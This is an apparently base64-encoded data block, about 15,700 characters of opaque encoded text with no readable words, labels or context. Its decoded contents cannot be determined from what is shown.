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
